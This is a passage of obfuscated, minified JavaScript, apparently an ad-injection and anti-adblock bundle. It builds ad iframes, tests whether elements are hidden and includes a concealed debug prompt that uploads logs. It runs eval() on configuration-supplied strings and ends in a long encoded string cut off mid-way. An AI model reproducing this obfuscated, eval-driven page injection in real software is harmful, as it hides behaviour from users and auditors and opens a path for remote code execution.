i;return!E.sR[r(1403)](e,t[r(2057)])||(null!==(i=t[r(2057)][r(1968)][r(2057)][r(710)])&&void 0!==i?i:[])[r(2145)]((t=>!(0,E.Gn)(t[r(1482)],t[r(3071)])))}));for(const t of i)r[n(1334)](t[n(2524)]()),t[n(3014)]();return[t=t[n(3176)]((t=>!i[n(1403)](t))),r]}function G(t,e){const n=a1y;t[n(3176)]((t=>!t[n(516)]()||t[n(1548)]()||t[n(2840)]()))[n(1291)]((t=>t[n(1642)](e)))}function M(t){const e=a1y;let{inventories:n,activePositions:i,protectUrlContext:o,profile:s,isDomainShardingEnabled:a,kvs:c,gptDisabled:l}=t;const u=n[e(376)]((t=>t[e(2057)])),d=i[e(3176)]((t=>!E.sR[e(1403)](u,t)))[e(376)]((t=>new r.Ay(o,t,s,a,l)));return d[e(1291)]((t=>t[e(1295)](c))),d}function A(t,e){const n=a1y;return t[n(3176)]((t=>t[n(1548)]()||t[n(2840)]()))[n(1291)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(2385)](t[r(2124)]()),T.A[r(815)](r(2824)[r(2090)](t.id(),r(2007)),t[r(2124)]())})),Object[n(3080)](e)[n(3176)]((t=>e[t][n(666)]>3))[n(666)]>0}},9324:(H,e,m)=>{"use strict";const Ds=a1y;m.d(e,{Gn:()=>A,QI:()=>D,YS:()=>o,sR:()=>t});var x=m(7194),r=m(5180),E=m(9754),T=m(9141),u=m(5408),Y=m(3268);class t{constructor(t,e){const n=a1y;this[n(1968)]=t,this[n(3056)]=e}static[Ds(1403)](t,e){const n=Ds;return t[n(376)]((t=>t[n(3056)]))[n(1403)](e[n(3056)])}}const o=function(e,n){const i=Ds;let o=arguments[i(666)]>2&&void 0!==arguments[2]&&arguments[2];return e[i(3176)]((t=>!1!==t[i(1951)]))[i(3176)]((t=>!(t[i(2464)]&&!n)))[i(3176)]((t=>{const e=i;var n;return!(null===(n=t[e(3086)])||void 0===n||!n[e(2145)]((t=>!(0,r.kZ)(t))))||!(o&&t[e(990)])}))[i(376)]((t=>G(t)))[i(2636)]((e=>D(e[i(2057)])[i(376)]((n=>new t(e,n)))))},D=K=>{const DV=Ds;var U;if(!(null!==(U=K[DV(710)])&&void 0!==U?U:[])[DV(1834)]((t=>A(t[DV(1482)],t[DV(3071)]))))return[];const I=(t,e,n)=>!K[DV(2910)]||0===K[DV(2910)][DV(666)]||K[DV(2910)][DV(1403)](e)||K[DV(2910)][DV(1403)](-n[DV(666)]+e),s=t=>M(t,K[DV(2645)]),f=v=>{const DR=DV;if(!K[DR(1601)])return!0;try{return window[DR(896)]=v,eval(K[DR(1601)])}catch(t){return!1}},C=(t,e,n)=>[I,s,f][DV(1834)]((r=>r(t,e,n)));if(K[DV(2176)])return Array[DV(2535)](E.A[DV(643)](window)[DV(3363)][DV(3008)](document,K[DV(2176)]))[DV(3176)](C);if(K[DV(3116)]){const t=document[DV(932)](K[DV(3116)],document,null,XPathResult[DV(1651)],null),e=[];let n;for(;n=t[DV(2999)]();)e[DV(2385)](n);return e[DV(3176)](C)}if(K[DV(2880)])try{const W=eval(K[DV(2880)]);if(!W)return[];const N=W instanceof Node?[W]:Array[DV(2535)](W)[DV(3176)]((t=>t instanceof Node));return N[DV(3176)](C)}catch(t){return T.A[DV(815)]&&console[DV(2124)](t),[]}return[]},G=K=>{const DN=Ds,U=t=>{const e=a1y;if(!t[e(3344)])return t;const n=window[e(2311)];if(!n)return t;const r=t[e(3344)][e(3288)]((t=>(!t[e(1225)]||t[e(1225)]<=n[e(2559)])&&(!t[e(1197)]||t[e(1197)]>=n[e(2559)])));return r&&(t[e(2559)]=r[e(2559)],t[e(596)]=r[e(596)],t[e(1932)]=r[e(1932)],t[e(2481)]=r[e(2481)]),t},n=(I,s)=>{if(!s)return I;try{return Number(eval(s))}catch(t){return I}};return K=U(K),K[DN(2559)]=n(K[DN(2559)],K[DN(596)]),K[DN(1932)]=n(K[DN(1932)],K[DN(2481)]),K},M=(t,e)=>{const n=Ds,r=e[n(3150)]("-")[0],i=parseInt(e[n(3150)]("-")[1]);switch(r){case n(2741):case n(2273):return!x.A[n(2682)](t)&&!x.A[n(2959)](t);case n(603):case n(3233):return!x.A[n(2959)](t);case n(1662):case n(2865):{let r=t[n(3263)];if(!r)return!1;if(e[n(3150)]("-")[n(666)]<3)return!x.A[n(2959)](r);for(let t=0;t<i&&r[n(3263)];t++)r=r[n(3263)];return!x.A[n(2959)](r)}default:throw new Error(n(604)[n(2090)](e,n(2507)))}},A=(K,U)=>{const Dd=Ds;if(!window[Dd(2311)])return!1;switch(K){case Dd(1377):return window[Dd(2311)][Dd(2559)]>parseInt(U);case Dd(1690):return window[Dd(2311)][Dd(2559)]>=parseInt(U);case Dd(1506):return window[Dd(2311)][Dd(2559)]<parseInt(U);case Dd(655):return window[Dd(2311)][Dd(2559)]<=parseInt(U);case Dd(2843):return window[Dd(2311)][Dd(1932)]>=parseInt(U);case Dd(1079):return window[Dd(2311)][Dd(1932)]<=parseInt(U);case Dd(2932):return window[Dd(1104)][Dd(1244)]===U;case Dd(2406):return window[Dd(1104)][Dd(1244)]!==U;case Dd(1962):return window[Dd(1104)][Dd(841)]===U;case Dd(957):return window[Dd(1104)][Dd(841)]!==U;case Dd(872):{const t=new RegExp(U);return t[Dd(2114)](window[Dd(1104)][Dd(841)])}case Dd(2375):{const t=new RegExp(U);return!t[Dd(2114)](window[Dd(1104)][Dd(841)])}case Dd(1465):{const t=document[Dd(1776)](U);return!!t}case Dd(1934):{const t=document[Dd(1776)](U);return!t}case Dd(2470):{const t=document[Dd(1776)](U);return!!t&&!x.A[Dd(2682)](t)&&!x.A[Dd(1885)](t)}case Dd(2901):{const t=document[Dd(1776)](U);return!t||x.A[Dd(2682)](t)||x.A[Dd(1885)](t)}case Dd(1742):var n;return!(null!==(n=window[u.T])&&void 0!==n&&n[Dd(1403)]((0,Y.t)(U)));case Dd(1223):try{return eval(U)}catch(t){return T.A[Dd(815)]&&console[Dd(2124)](t),!1}default:throw new Error(Dd(2477)[Dd(2090)](K,Dd(1907))[Dd(2090)](U))}}},3189:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>v});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1y(1683)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1y;this[s(767)]=t,this[s(2057)]=e,this[s(1968)]=n,this[s(3445)]=r,this[s(490)]=o,(0,i.A)(this,s(2232),void 0),(0,i.A)(this,s(1271),void 0),(0,i.A)(this,s(2439),void 0),(0,i.A)(this,"id",(()=>this[s(2057)][s(1968)].id)),(0,i.A)(this,s(2559),(()=>this[s(2057)][s(1968)][s(2559)])),(0,i.A)(this,s(1932),(()=>this[s(2057)][s(1968)][s(1932)])),(0,i.A)(this,s(2524),(()=>this[s(2232)].id)),(0,i.A)(this,s(1295),(t=>this[s(1471)](t))),(0,i.A)(this,s(1642),(t=>{const e=s;d.A[e(815)](e(2561),this.id()),this[e(3014)](),this[e(1295)](t)})),(0,i.A)(this,s(3014),(()=>{const t=s;var e;return null===(e=this[t(2232)])||void 0===e?void 0:e[t(3014)]()})),(0,i.A)(this,s(2597),(()=>{const t=s;var e;return t(1319)===(null===(e=this[t(2439)])||void 0===e?void 0:e[t(3287)](t(1434)))})),(0,i.A)(this,s(1548),(()=>{const t=s;var e;return t(1284)===(null===(e=this[t(2439)])||void 0===e?void 0:e[t(3287)](t(1434)))})),(0,i.A)(this,s(2840),(()=>this[s(636)]()||A([this[s(2232)],this[s(1271)],this[s(2439)]])[0])),(0,i.A)(this,s(636),(()=>[this[s(2232)],this[s(1271)],this[s(2439)]][s(2145)]((t=>!document[s(3148)](t))))),(0,i.A)(this,s(516),(()=>k(this[s(2232)],this[s(2057)][s(3056)],this[s(2057)][s(1968)][s(2057)][s(2645)]))),(0,i.A)(this,s(995),(()=>this[s(1271)])),(0,i.A)(this,s(2124),(()=>this[s(636)]()?s(1312):this[s(1548)]()?s(621):A([this[s(2232)],this[s(1271)],this[s(2439)]])[1]))}[r(2446)](){const t=r;f(h.A[t(643)]()[t(1179)][t(643)][t(3008)](this[t(2439)]),t(1322),t(2446))}[r(2647)](t,e){const n=r;f(h.A[n(643)]()[n(1179)][n(643)][n(3008)](this[n(2439)]),n(1322),n(2647),{key:t,value:e})}[r(1471)](t){const e=r;var n,i,s,c,u;d.A[e(815)](e(1882),this.id(),this[e(2057)][e(1968)]),(0,l.n5)(this[e(767)],this.id()),v([...null!==(n=this[e(1968)][e(2746)])&&void 0!==n?n:[],...null!==(i=this[e(2057)][e(1968)][e(2746)])&&void 0!==i?i:[]]),[this[e(2232)],this[e(1271)],this[e(2439)]]=y(this.id(),null!==(s=this[e(2057)][e(1968)][e(1577)])&&void 0!==s&&s,t,this[e(2559)](),this[e(1932)](),null!==(c=this[e(2057)][e(1968)][e(438)])&&void 0!==c?c:[],this[e(490)],this[e(2057)][e(1968)][e(2738)],null!==(u=this[e(1968)][e(1979)])&&void 0!==u&&u),x(this[e(2232)],this[e(2057)][e(3056)],this[e(2057)][e(1968)][e(2057)][e(2645)]);const m=this[e(1968)][e(2140)]?e(1604)[e(2090)](this[e(1968)][e(2140)],e(2275)):"",f=h.A[e(643)]()[e(1179)][e(643)][e(3008)](this[e(2439)]),p=()=>{const t=e;[t(2945),t(1731),t(3204),t(2575),t(2142),t(570)][t(1291)]((e=>{const n=t,r=f[n(1775)][n(2936)](f[n(3076)][n(774)],e);r&&(r[n(2473)]=!1,r[n(2217)]=!1,f[n(1775)][n(3208)](f[n(3076)][n(774)],e,r))}));const n=(()=>this[t(1968)][t(1979)]?window[t(2482)](t(3335))[t(415)]?t(1363):window[t(2482)](t(2342))[t(415)]?t(2554):void 0:"")(),r=n?t(2940)[t(2090)](n,'">'):"";f[t(3187)][t(1652)](),f[t(3187)][t(2021)](t(1243)[t(2090)](window[t(3090)]?t(2153)[t(2090)](window[t(3090)],'"'):"",t(2041))[t(2090)](b.K,t(2802))[t(2090)](r,t(2770))[t(2090)]((0,a.Wq)({protectUrlContext:this[t(767)],url:o.A[t(2898)]+t(1617),kind:a.MN[t(2138)],key:null,endpoint:o.A[t(2898)]}),t(2677))[t(2090)]((0,g.x)().id,t(440))[t(2090)](m,t(908))),f[t(3187)][t(3304)]()};if(_){f[e(388)]=1,f[e(3187)][e(1652)](),f[e(3187)][e(2021)](e(2925)[e(2090)](b.K,e(1723))),f[e(3187)][e(3304)](),this[e(2439)][e(2721)]=e(2925)[e(2090)](b.K,e(1723));const t=setInterval((()=>{f[e(388)]||(clearInterval(t),p())}),47)}else p()}}const y=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(666)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(666)]>8?arguments[8]:void 0;const b={};n[h(1291)](((t,e)=>{b[e]=t}));const w=document[h(2107)](h(2146));u[h(1291)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(2241)](n,(0,m.hQ)(r))}));const y=(0,s.md)(c.A[h(1655)]());if(w[h(2241)]("id",y),w[h(782)][h(1334)]((0,s.md)(c.A[h(1655)]())),(0,m.bb)(w),f){const t=document[h(2107)](h(1181));t[h(792)]=f,w[h(2220)](t)}const v=document[h(2107)](h(1529));v[h(3142)]="#"[h(2090)](y,h(769))[h(2090)](y,h(2102)),w[h(2220)](v);const x=document[h(2107)](h(1181));x[h(2241)](h(1529),h(1290)),w[h(2220)](x);const k=document[h(2107)](h(1163));var A;if(k[h(374)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(2898)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2018)](A))),k[h(1523)]="",(0,m.Hz)(k),k[h(2241)](h(2559),h(1265)+i[h(712)]()),k[h(2241)](h(1932),h(1265)+a[h(712)]()),k[h(2241)](h(910),"0"),k[h(2241)](h(3292),"0"),k[h(2241)](h(2686),"0"),k[h(2241)](h(2421),"no"),k[h(2241)](h(1529),h(598)),x[h(2220)](k),(window[h(1104)][h(1641)]+window[h(1104)][h(439)])[h(1403)](h(659))||h(868)===p.A[h(643)](h(659),!1)){const e=document[h(2107)](h(1181)),r=e[h(1234)]({mode:h(2733)});e[h(1529)][h(2852)](h(2057),h(3038)),e[h(1529)][h(2852)](h(1696),"0"),e[h(1529)][h(2852)](h(1299),"0"),e[h(1529)][h(2852)](h(2559),h(564)),e[h(1529)][h(2852)](h(1932),h(564)),e[h(1529)][h(2852)](h(2790),h(1802)),e[h(1529)][h(2852)](h(2780),h(2900)),e[h(1529)][h(2852)](h(3004),h(2414)),e[h(1529)][h(2852)](h(2970),h(3088)),e[h(1529)][h(2852)](h(3268),h(3088)),e[h(1529)][h(2852)](h(1014),h(946));const s=""[h(2090)](o.A[h(2898)],h(2403))[h(2090)](window[h(1104)][h(3379)],h(2091))[h(2090)](t);r[h(792)]=h(3318)[h(2090)](t,h(2443))[h(2090)](i,"x")[h(2090)](a,h(2130))[h(2090)](n[h(1576)]>0?h(3389)[h(2090)](JSON[h(2018)](b,null,2),h(991)):"",h(1489))[h(2090)](s,h(1660)),x[h(2220)](e)}return[w,x,k]},v=t=>t[r(1291)]((t=>{const e=r;document[e(3276)](t[e(2176)])[e(1291)]((n=>{const r=e;if(void 0!==t[r(1741)]&&t[r(1741)]>0)for(let e=0;e<t[r(1741)]&&n[r(3263)];++e)n=n[r(3263)];t[r(3014)]?n[r(3014)]():n[r(1529)][r(2852)](r(3004),r(1313),r(2816))}))})),x=(t,e,n)=>{const i=r;if(!e[i(3263)])throw new Error(i(583));const o=n[i(3150)]("-")[0],s=parseInt(n[i(3150)]("-")[1]);switch(o){case i(2741):e[i(2813)][i(666)]<=s?e[i(2220)](t):e[i(2951)](t,e[i(2813)][s]);break;case i(2273):0===e[i(2813)][i(666)]||0===s?e[i(2220)](t):e[i(2813)][i(666)]<=s?e[i(2951)](t,e[i(3427)]):e[i(2951)](t,e[i(2813)][e[i(2813)][i(666)]-s]);break;case i(603):{let n=e;for(let t=0;t<s&&n[i(839)];t++)n=n[i(839)];u.A[i(696)](t,n);break}case i(3233):{let n=e;for(let t=0;t<s&&n[i(2234)];t++)n=n[i(2234)];e[i(3263)][i(2951)](t,n);break}case i(1662):{let r=e[i(3263)],o=r;if(n[i(3150)]("-")[i(666)]<3)for(let t=0;t<s&&o[i(867)];t++)o=o[i(867)];else{const t=parseInt(n[i(3150)]("-")[2]);for(let t=0;t<s&&r[i(3263)];t++)r=r[i(3263)];o=r;for(let e=0;e<t&&o[i(867)];e++)o=o[i(867)]}u.A[i(696)](t,o);break}case i(2865):{let r=e[i(3263)],o=r;if(n[i(3150)]("-")[i(666)]<3)for(let t=0;t<s&&o[i(1798)];t++)o=o[i(1798)];else{const t=parseInt(n[i(3150)]("-")[2]);for(let t=0;t<s&&r[i(3263)];t++)r=r[i(3263)];o=r;for(let e=0;e<t&&o[i(1798)];e++)o=o[i(1798)]}r[i(3263)][i(2951)](t,o);break}default:throw new Error(i(604)[i(2090)](n,i(2507)))}},k=(t,e,n)=>{const i=r;if(!document[i(3148)](t))return!1;const o=n[i(3150)]("-")[0],s=parseInt(n[i(3150)]("-")[1]);switch(o){case i(2741):return e[i(2813)][i(666)]<=s?e[i(2271)]===t:e[i(2813)][s]===t;case i(2273):return 0===s?e[i(2271)]===t:e[i(2813)][i(666)]<=s?e[i(3427)]===t:e[i(2813)][e[i(2813)][i(666)]-s-1]===t;case i(603):{let n=e;for(let t=0;t<s+1&&n[i(839)];t++)n=n[i(839)];return n===t}case i(3233):{let n=e;for(let t=0;t<s+1&&n[i(2234)];t++)n=n[i(2234)];return n===t}case i(1662):{let r=e[i(3263)],o=r;if(n[i(3150)]("-")[i(666)]<3)for(let t=0;t<s+1&&o[i(867)];t++)o=o[i(867)];else{const t=parseInt(n[i(3150)]("-")[2]);for(let t=0;t<s&&r[i(3263)];t++)r=r[i(3263)];o=r;for(let e=0;e<t+1&&o[i(867)];e++)o=o[i(867)]}return o===t}case i(2865):{let r=e[i(3263)],o=r;if(n[i(3150)]("-")[i(666)]<3)for(let t=0;t<s+1&&o[i(1798)];t++)o=o[i(1798)];else{const t=parseInt(n[i(3150)]("-")[2]);for(let t=0;t<s&&r[i(3263)];t++)r=r[i(3263)];o=r;for(let e=0;e<t+1&&o[i(1798)];e++)o=o[i(1798)]}return o===t}default:throw new Error(i(604)[i(2090)](n,i(2507)))}},A=t=>t[r(3176)]((t=>r(1529)!==t[r(2151)][r(2538)]()))[r(376)]((t=>(t=>{const e=r;if(!document[e(3148)](t))return[!1,""];const n=window[e(2347)](t);return e(1313)===n[e(3004)]?[!0,e(2056)]:e(1525)!==n[e(1421)]?[!0,e(3157)[e(2090)](n[e(1421)])]:e(1313)===n[e(3176)]||e(849)!=typeof n[e(3176)]||n[e(3176)][e(1403)](e(2796))?parseFloat(n[e(2763)])<.2?[!0,e(2663)[e(2090)](n[e(2763)])]:[!1,""]:[!0,e(2036)[e(2090)](n[e(3176)])]})(t)))[r(3288)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(1160)][r(2145)]((t=>location[r(3379)][r(3365)](t)))},7549:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(844);var g=function(t){const e=r;return t[t[e(2089)]=0]=e(2089),t[t[e(1818)]=1]=e(1818),t[t[e(3053)]=2]=e(3053),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(666)]>1&&void 0!==arguments[1]?arguments[1]:g[e(3053)],s=arguments[e(666)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(666)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(767)]=t,this[e(3228)]=i,this[e(3032)]=s,this[e(1841)]=a,(0,o.A)(this,e(1736),(function(t){const r=e;for(var i=arguments[r(666)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(519)](),inventoryId:n[r(3032)],args:o}})),(0,o.A)(this,e(953),(()=>{const t=e;window[t(2914)](t(2700),(e=>{const n=t;if(e[n(3243)]&&e[n(3243)][n(2696)]===p){if(this[n(3228)]===g[n(1818)])return w({inventoryId:this[n(3032)],...e[n(3243)]});if(this[n(3228)]===g[n(2089)]&&e[n(3243)][n(3032)]){if(n(815)===e[n(3243)][n(3222)])return b[n(815)]("["[n(2090)](e[n(3243)][n(3032)],"]"),...e[n(3243)][n(403)]);if(n(1838)===e[n(3243)][n(3222)])return b[n(1838)]("["[n(2090)](e[n(3243)][n(3032)],"]"),...e[n(3243)][n(403)]);if(n(2124)===e[n(3243)][n(3222)])return b[n(2124)](e[n(3243)][n(2124)],"["[n(2090)](e[n(3243)][n(3032)],"]"),...e[n(3243)][n(403)])}}}))})),(0,o.A)(this,e(2678),(()=>{const t=e,n=async()=>{const t=a1y;if(t(2086)!==window[t(1104)][t(439)]&&t(1144)!==window[t(1104)][t(439)])return;window[t(1104)][t(439)]="";const e=prompt(t(628));if(t(2071)===e)return this[t(1841)][t(1291)]((e=>console[t(1125)](...e[t(403)])));if(t(1144)!==e)return;const n=prompt(t(1610)),r=prompt(t(2700)),i=await b[t(1263)](t(1923),null!=n?n:t(460),null!=r?r:t(460));alert(t(2118)),window[t(1652)](t(2116)[t(2090)](i))};window[t(2914)](t(2876),n),window[t(1399)](n,3e3)})),i===g[e(2089)]&&this[e(2678)](),i!==g[e(2089)]&&i!==g[e(1818)]||this[e(953)]()}static[r(815)](){const t=r;this[t(1748)]();for(var e=arguments[t(666)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(751)][t(1736)](t(815),...n);if(this[t(751)][t(3228)]!==g[t(2089)])return w(o);this[t(751)][t(1841)][t(2385)](o),(l.A[t(815)]||t(868)===u.A[t(643)](t(430),!1))&&console[t(1125)](...n)}static[r(1838)](){const t=r;this[t(1748)]();for(var e=arguments[t(666)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(751)][t(1736)](t(1838),...n);if(this[t(751)][t(3228)]!==g[t(2089)])return w(o);this[t(751)][t(1841)][t(2385)](o),(l.A[t(815)]||t(868)===u.A[t(643)](t(430),!1))&&console[t(1838)](...n)}static[r(2124)](t){const e=r;this[e(1748)]();for(var n=arguments[e(666)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(751)][e(1736)](e(2124),[t,...i]);if(s[e(2124)]=t,this[e(751)][e(3228)]!==g[e(2089)])return w(s);this[e(751)][e(1841)][e(2385)](s),(l.A[e(815)]||e(868)===u.A[e(643)](e(430),!1))&&console[e(2124)](t,...i)}static[r(1370)](t,e){const n=r;return this[n(1748)](),b[n(815)](n(1370),t,e),b[n(815)](n(963),function(){const t=n;try{const e=performance[t(3244)](t(386));if(0===e[t(666)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(1291)]((e=>{const c=t;n++,r+=e[c(789)],(0===a||a>e[c(789)])&&(a=e[c(789)]),u<e[c(789)]&&(u=e[c(789)]),e[c(374)][c(2606)](l.A[c(2898)])&&(0,s.EW)(e[c(374)])&&(0,s.sH)(e[c(374)])[c(2005)][c(2606)](l.A[c(2898)])&&(i++,o+=e[c(789)],(0===d||d>e[c(789)])&&(d=e[c(789)]),m<e[c(789)]&&(m=e[c(789)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(1263)](t,e,e)}static async[r(1263)](t,e,n){const i=r;this[i(1748)]();const o=this[i(751)][i(1841)][i(376)]((t=>({...t,timestamp:Math[i(1710)](t[i(2252)]/1e3)}))),u=c.A[i(3194)](JSON[i(2018)](o)),p=await(0,m.C8)(this[i(751)][i(767)],l.A[i(2898)])?(0,m.XV)(l.A[i(2898)],0):l.A[i(2898)],g=new URL(""[i(2090)](p,i(2781)));return g[i(468)][i(784)](i(1600),l.A[i(1600)]),g[i(468)][i(784)](i(3162),t),g[i(468)][i(784)](i(2132),e),g[i(468)][i(784)](i(2700),n),g[i(468)][i(784)](i(1570),location[i(841)]),g[i(468)][i(784)](i(2539),(0,d.z3)()[i(712)]()),g[i(468)][i(784)](i(992),(await(0,h.H4)())[i(712)]()),g[i(468)][i(784)](i(2069),f.A[i(3169)](16,16)),(await a.G[i(1945)](i(1865),(0,s.Wq)({protectUrlContext:this[i(751)][i(767)],url:g,endpoint:p}),u))[i(2587)]}}i=b,(0,o.A)(b,r(751),void 0),(0,o.A)(b,r(2905),(t=>i[r(751)]=new i(t,g[r(2089)]))),(0,o.A)(b,r(1719),((t,e)=>i[r(751)]=new i(t,g[r(1818)],e))),(0,o.A)(b,r(1748),(()=>{const t=r;i[t(751)]||(i[t(751)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(1696)][e(2281)];){n=n[e(2413)][e(2281)];try{t[e(2696)]=p,n[e(1683)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{K:()=>i});const i=r(1634)[r(2090)](r(396),r(2870))},11:(H,e,m)=>{"use strict";m.d(e,{I:()=>t,i:()=>Y});var x=m(9141),r=m(5180),E=m(5281),T=m(1783),u=m(7549);const Y=()=>{const t=a1y;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9agagvrnaca06re6rec89prxrkrqc9aga5rx,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rkrav6crwr4rkrqbrkr4axabrkrqbrkaxaxa5rkrqbrkab9fv6vprwrxa5rkrqbrkre2afrcaqa7yuanyurcr3rcr3rkrqbrko9aga0rxa5rkrqga8aiaiaiai,rk9axa5rkrqbrkrw6rwabrkrqrkbasrkaxa0avreajasrkrqasrkirbr3r3asrk,asrk9da3rx8orx8asrkrqasrkr4vvr4agrxab9r4asrk,asrkavrwdurwprxva0abasrkrqr3awawawairkaiai,rkaxag9rarxsvagdrx8a5rkrqgbrkrwdrkrqrk96rasv8ahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkavvdaork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrkaiai,brkrwdrkrqrkp9rw6ahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrkp9rw6ahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahp9rw6rvr9rva2a0ahcagrxfahrav6ab9rw6rx8rvr9rva2agahrav6ab9rw6rx8ahabvaxahagrxcabrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdrcag9a5abahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogrja8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogrja8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahravvaxahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxavvdaorvr9rvxrnsrwabrxrcra96o9a5rvr9rvxp9rw6rvr9rva2a0ahcagrxfahrav6ab9rw6rx8rvr9rva2agahrav6ab9rw6rx8ahdrxab9rwagahp9rw6rvr9rvxravpprx6abahcv8pahabvaxrk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,[base64],rka0axrn98drkrqr3aia8ai,brkrwdrkrqrk98abrwraagrxahravvaxahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkcrwagabrx8yabsanagrxprx6aba5rkrqgawa8,rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrkra9abrxr4v8aoahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva0agrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrjia8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx